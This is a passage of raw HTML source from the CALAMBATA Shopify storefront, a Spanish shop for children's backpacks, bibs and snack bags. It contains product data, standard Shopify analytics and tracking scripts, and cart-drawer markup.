limón\",\"url\":\"\/en\/products\/mochila-infantil-vichy-limon\",\"type\":\"\"},\"id\":\"50873963675991\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/1_af1be787-16a3-4fe0-9bf9-37e478e0f79a.jpg?v=1749369478\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":44.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mochila infantil rayas rosa\",\"vendor\":\"CALAMBATA\",\"id\":\"10084031005015\",\"untranslatedTitle\":\"Mochila infantil rayas rosa\",\"url\":\"\/en\/products\/mochila-infantil-rayas-rosa\",\"type\":\"\"},\"id\":\"50874258915671\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/1_16c326bf-fefa-43fb-8eee-37426b96ea1c.jpg?v=1749370131\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bolsa merienda Rayas rosa\",\"vendor\":\"CALAMBATA\",\"id\":\"10199439147351\",\"untranslatedTitle\":\"Bolsa merienda Rayas rosa\",\"url\":\"\/en\/products\/bolsa-merienda-rayas-rosa\",\"type\":\"VUELTA AL COLE\"},\"id\":\"51314188517719\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/freepik__hazme-img2-al-estilo-de-foto-de-producto-de-img1__15702.png?v=1763119596\"},\"sku\":null,\"title\":\"Sin personalizar\",\"untranslatedTitle\":\"Sin personalizar\"},{\"price\":{\"amount\":44.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mochila infantil rayas azul\",\"vendor\":\"CALAMBATA\",\"id\":\"10084044341591\",\"untranslatedTitle\":\"Mochila infantil rayas azul\",\"url\":\"\/en\/products\/mochila-infantil-rayas-azul\",\"type\":\"\"},\"id\":\"50874356040023\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/1_b8aea88f-3759-4aff-bd4f-6de4d5b43ce4.jpg?v=1749370662\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":44.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mochila infantil Oria\",\"vendor\":\"CALAMBATA\",\"id\":\"10085993316695\",\"untranslatedTitle\":\"Mochila infantil Oria\",\"url\":\"\/en\/products\/mochila-infantil-oria\",\"type\":\"\"},\"id\":\"50884819747159\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/1_b0881ea8-4abc-4469-8bc8-05a37ec67537.jpg?v=1749373934\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Babero Escuela infantil Oli\",\"vendor\":\"CALAMBATA\",\"id\":\"10324585513303\",\"untranslatedTitle\":\"Babero Escuela infantil Oli\",\"url\":\"\/en\/products\/babero-escuela-infantil-oli\",\"type\":\"\"},\"id\":\"51877901566295\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/1_8ddf63ed-ea4f-4363-ab6f-54ecb147b131.jpg?v=1760091787\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Babero Escuela infantil Palma\",\"vendor\":\"CALAMBATA\",\"id\":\"10324588003671\",\"untranslatedTitle\":\"Babero Escuela infantil Palma\",\"url\":\"\/en\/products\/babero-escuela-infantil-palma\",\"type\":\"\"},\"id\":\"51877913362775\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/3_73f74ba7-c80d-43e8-baa5-5e59ec272ae2.jpg?v=1760091823\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bolsa merienda vichy Manzana\",\"vendor\":\"CALAMBATA\",\"id\":\"10487570268503\",\"untranslatedTitle\":\"Bolsa merienda vichy Manzana\",\"url\":\"\/en\/products\/bolsa-merienda-vichy-manzana\",\"type\":\"VUELTA AL COLE\"},\"id\":\"52560503013719\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/shivva-photo-1762616445020.png?v=1768572211\"},\"sku\":null,\"title\":\"Sin personalizar\",\"untranslatedTitle\":\"Sin personalizar\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Babero Escuela infantil Carla\",\"vendor\":\"CALAMBATA\",\"id\":\"10215275528535\",\"untranslatedTitle\":\"Babero Escuela infantil Carla\",\"url\":\"\/en\/products\/babero-escuela-infantil\",\"type\":\"\"},\"id\":\"51397539463511\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/1_555c1d7b-df50-422e-a27f-24cff4da8e24.jpg?v=1754473527\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":9714718146903,"gid":"gid:\/\/shopify\/Product\/9714718146903","vendor":"CALAMBATA","type":"bolsa muda","handle":"bolsa-muda-vichy-rosa","variants":[{"id":49513474785623,"price":2790,"name":"BOLSA MUDA VICHY ROSA - Personalizado","public_title":"Personalizado","sku":null},{"id":49915583463767,"price":1790,"name":"BOLSA MUDA VICHY ROSA - Sin personalizar","public_title":"Sin personalizar","sku":null}],"remote":false},{"id":9014612066647,"gid":"gid:\/\/shopify\/Product\/9014612066647","vendor":"CALAMBATA","type":"Baberos","handle":"bandana-vichy-rosa-empolvado","variants":[{"id":48159462097239,"price":1000,"name":"Bandana vichy rosa empolvado","public_title":null,"sku":null}],"remote":false},{"id":8659696648535,"gid":"gid:\/\/shopify\/Product\/8659696648535","vendor":"CALAMBATA","type":"","handle":"mochila-guarderia-casilda","variants":[{"id":49513673883991,"price":3700,"name":"Mochila infantil Casilda","public_title":null,"sku":""}],"remote":false},{"id":8627519979863,"gid":"gid:\/\/shopify\/Product\/8627519979863","vendor":"CALAMBATA","type":"Baberos","handle":"bandana-casilda","variants":[{"id":47293109928279,"price":800,"name":"Bandana Casilda","public_title":null,"sku":null}],"remote":false},{"id":8363747475799,"gid":"gid:\/\/shopify\/Product\/8363747475799","vendor":"CALAMBATA","type":"bolsa muda","handle":"bolsa-muda-mini-vichy-verde","variants":[{"id":49513380020567,"price":1790,"name":"BOLSA MUDA VICHY VERDE - Sin personalizar","public_title":"Sin personalizar","sku":""},{"id":49513379987799,"price":2790,"name":"BOLSA MUDA VICHY VERDE - Personalizado","public_title":"Personalizado","sku":""}],"remote":false},{"id":8363731321175,"gid":"gid:\/\/shopify\/Product\/8363731321175","vendor":"CALAMBATA","type":"Baberos","handle":"copia-de-bandana-mini-vichy-navy","variants":[{"id":46480115728727,"price":1000,"name":"Bandana vichy verde","public_title":null,"sku":""}],"remote":false},{"id":9867069423959,"gid":"gid:\/\/shopify\/Product\/9867069423959","vendor":"CALAMBATA","type":"bolsa muda","handle":"bolsa-muda-andrea","variants":[{"id":52189778674007,"price":1200,"name":"Bolsa muda Andrea","public_title":null,"sku":null}],"remote":false},{"id":9379876471127,"gid":"gid:\/\/shopify\/Product\/9379876471127","vendor":"CALAMBATA","type":"","handle":"mochila-guarderia-vichy-manzana","variants":[{"id":49513688465751,"price":4490,"name":"Mochila infantil vichy manzana","public_title":null,"sku":""}],"remote":false},{"id":9743200911703,"gid":"gid:\/\/shopify\/Product\/9743200911703","vendor":"CALAMBATA","type":"Baberos","handle":"bandana-vichy-manzana","variants":[{"id":49567659557207,"price":1000,"name":"Bandana vichy manzana","public_title":null,"sku":null}],"remote":false},{"id":10083977429335,"gid":"gid:\/\/shopify\/Product\/10083977429335","vendor":"CALAMBATA","type":"","handle":"mochila-infantil-vichy-limon","variants":[{"id":50873963675991,"price":3700,"name":"Mochila infantil vichy limón","public_title":null,"sku":null}],"remote":false},{"id":10084031005015,"gid":"gid:\/\/shopify\/Product\/10084031005015","vendor":"CALAMBATA","type":"","handle":"mochila-infantil-rayas-rosa","variants":[{"id":50874258915671,"price":4490,"name":"Mochila infantil rayas rosa","public_title":null,"sku":null}],"remote":false},{"id":10199439147351,"gid":"gid:\/\/shopify\/Product\/10199439147351","vendor":"CALAMBATA","type":"VUELTA AL COLE","handle":"bolsa-merienda-rayas-rosa","variants":[{"id":51314188517719,"price":1500,"name":"Bolsa merienda Rayas rosa - Sin personalizar","public_title":"Sin personalizar","sku":null},{"id":51314188550487,"price":2500,"name":"Bolsa merienda Rayas rosa - Personalizado","public_title":"Personalizado","sku":null}],"remote":false},{"id":10084044341591,"gid":"gid:\/\/shopify\/Product\/10084044341591","vendor":"CALAMBATA","type":"","handle":"mochila-infantil-rayas-azul","variants":[{"id":50874356040023,"price":4490,"name":"Mochila infantil rayas azul","public_title":null,"sku":null}],"remote":false},{"id":10085993316695,"gid":"gid:\/\/shopify\/Product\/10085993316695","vendor":"CALAMBATA","type":"","handle":"mochila-infantil-oria","variants":[{"id":50884819747159,"price":4490,"name":"Mochila infantil Oria","public_title":null,"sku":null}],"remote":false},{"id":10324585513303,"gid":"gid:\/\/shopify\/Product\/10324585513303","vendor":"CALAMBATA","type":"","handle":"babero-escuela-infantil-oli","variants":[{"id":51877901566295,"price":1000,"name":"Babero Escuela infantil Oli","public_title":null,"sku":null}],"remote":false},{"id":10324588003671,"gid":"gid:\/\/shopify\/Product\/10324588003671","vendor":"CALAMBATA","type":"","handle":"babero-escuela-infantil-palma","variants":[{"id":51877913362775,"price":1000,"name":"Babero Escuela infantil Palma","public_title":null,"sku":null}],"remote":false},{"id":10487570268503,"gid":"gid:\/\/shopify\/Product\/10487570268503","vendor":"CALAMBATA","type":"VUELTA AL COLE","handle":"bolsa-merienda-vichy-manzana","variants":[{"id":52560503013719,"price":1500,"name":"Bolsa merienda vichy Manzana - Sin personalizar","public_title":"Sin personalizar","sku":null},{"id":52560503046487,"price":2500,"name":"Bolsa merienda vichy Manzana - Personalizada","public_title":"Personalizada","sku":null}],"remote":false},{"id":10215275528535,"gid":"gid:\/\/shopify\/Product\/10215275528535","vendor":"CALAMBATA","type":"","handle":"babero-escuela-infantil","variants":[{"id":51397539463511,"price":1000,"name":"Babero Escuela infantil Carla","public_title":null,"sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":609683472727,"requestId":"4fc87ddd-e52f-412e-893f-99c0f0e983a0-1768593791"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54536667327,
      theme_id: 173735117143,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//calambata.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//calambata.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//calambata.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54536667327,"isMerchantRequest":null,"themeId":173735117143,"themeCityHash":"18316274745967074804","contentLanguage":"en","currency":"EUR","eventMetadataId":"674ec77c-e067-4edd-9944-2585d27faa6c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":609683472727,"requestId":"4fc87ddd-e52f-412e-893f-99c0f0e983a0-1768593791","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: vuelta-al-cole-1","collectionName":"vuelta-al-cole-1","collectionId":609683472727,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//calambata.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://calambata.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54536667327"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="173735117143"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://calambata.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//calambata.com/cdn/shop/t/33/assets/cart.js?v=139383546597281746371729522688" defer="defer"></script>
<script src="//calambata.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541729522689" defer="defer"></script>
<script src="//calambata.com/cdn/shop/t/33/assets/product-form.js?v=133912708973626843101729522689" defer="defer"></script>


  <link href="//calambata.com/cdn/shop/t/33/assets/component-card.css?v=857354030700666751729522688" rel="stylesheet" type="text/css" media="all" />


  <link href="//calambata.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501729522688" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://calambata.com/customer_authentication/redirect?locale=en&region_country=ES" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274&width=165 165w,//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274&width=330 330w,//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274&width=535 535w,//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274&width=750 750w,//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274&width=1000 1000w,//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274 1080w
              "
              src="//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/peluches"
              
              class="full-unstyled-link"
            >PELUCHES<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/peluches"
              
              class="full-unstyled-link"
            >PELUCHES<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/en/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>0.00€ EUR</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li>
                <li class="list-payment__item">
